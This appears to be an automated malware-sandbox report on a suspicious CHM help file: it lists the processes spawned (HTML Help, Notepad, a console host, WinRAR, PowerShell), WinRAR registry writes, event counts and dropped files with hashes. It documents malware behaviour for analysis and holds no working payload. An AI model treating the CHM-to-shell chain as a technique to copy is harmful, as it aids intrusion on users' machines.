
| 2932 | "C:\WINDOWS\hh.exe" C:\Users\admin\Desktop\dd.chm | C:\Windows\hh.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||







| 6172 | "C:\WINDOWS\system32\notepad.exe" C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\E4DJRUXW\index[1] | C:\Windows\System32\notepad.exe | — | hh.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6268 | "C:\WINDOWS\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe" -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca | C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Version: 123.26505.0.0 Modules
| |||||||||||||||
| 6284 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 6424 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\18608286150.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
26 106
Read events
26 072
Write events
33
Delete events
1
Modification events
| (PID) Process: | (6424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (6424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (6424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (6424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\18608286150.zip | |||
| (PID) Process: | (6424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (6424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
5
Suspicious files
10
Text files
10
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2632 | powershell.exe | — | ||
MD5:— | SHA256:— | |||
| 6608 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\langs.xml | xml | |
MD5:FE22EC5755BC98988F9656F73B2E6FB8 | SHA256:F972C425CE176E960F6347F1CA2F64A8CE2B95A375C33A03E57538052BA0624D | |||
| 6608 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\shortcuts.xml | text | |
MD5:F11D96162BC521F5CF49FFE6B6841C9B | SHA256:BE9AEAEAB5A2E4899BA7E582274BA592C1B9BAF688B340A754B8EF32B23CFA9C | |||
| 6424 | WinRAR.exe | C:\Users\admin\Desktop\3e0f4eaf3db754160f8c012a94772bf05b20823806962836fd0d32e0f160b916 | chm | |
MD5:F5F5A585A12DF9CB406DDE6B3E6DA23D | SHA256:3E0F4EAF3DB754160F8C012A94772BF05B20823806962836FD0D32E0F160B916 | |||
| 6608 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\plugins\config\converter.ini | text | |
MD5:F70F579156C93B097E656CABA577A5C9 | SHA256:B926498A19CA95DC28964B7336E5847107DD3C0F52C85195C135D9DD6CA402D4 | |||
| 6608 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\config.xml | xml | |
MD5:A2ED875AA42589077C4D08F4F8912018 | SHA256:77B0174D655F327C1FC9520B4F8831ECD82E98351B26BB9C2EDD98FF0CD63A2D | |||
| 6608 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\stylers.xml | xml | |
MD5:312281C4126FA897EF21A7E8CCB8D495 | SHA256:53B4BE3ED1CFD712E53542B30CFE30C5DB35CC48BE7C57727DFEC26C9E882E90 | |||
| 6608 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:C6B19F669EF855CDD9A01F15A9AE9EB4 | SHA256:CEC171AF389C63D16BF121FE5D1F55BC7A2E00D14395D1F38CDA7CC326292CC5 | |||
